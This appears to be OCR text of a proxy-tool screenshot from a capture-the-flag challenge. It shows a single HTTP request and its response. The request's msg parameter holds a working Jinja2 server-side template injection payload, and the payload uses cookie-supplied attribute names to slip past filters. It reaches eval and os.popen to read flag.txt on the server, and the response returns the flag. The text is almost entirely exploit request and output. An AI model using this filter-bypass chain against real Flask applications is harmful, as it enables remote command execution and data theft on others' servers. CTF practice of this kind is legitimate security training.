 Go Cancel < > Target: http://124.71.207.51
Request Response
Raw Params Headers Hex
Raw Headers Hex
GET
/success?msg={{()|attr(request.cookies.x1)|attr(request.cookies.x2)|a
ttr(request.cookies.x3)()|attr(request.cookies.x4)(233)|attr(request.
cookies.x5)|attr(request.cookies.x6)|attr(request.cookies.x4)(request
.cookies.x7)|attr(request.cookies.x4)(request.cookies.x8)(request.coo
kies.x9)}} HTTP/1.1
Host: 124.71.207.51:31169
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie:
x1=__class__;x2=__base__;x3=__subclasses__;x4=__getitem__;x5=__init__
;x6=__globals__;x7=__builtins__;x8=eval;x9=__import__("os").popen("ca
t flag.txt").read()
Connection: close
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 79
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sun, 20 Dec 2020 06:42:00 GMT
Good Job! flag{7d616a8adc5813eb8324a1d26b4d60b5}
. But sorry, there isn't flag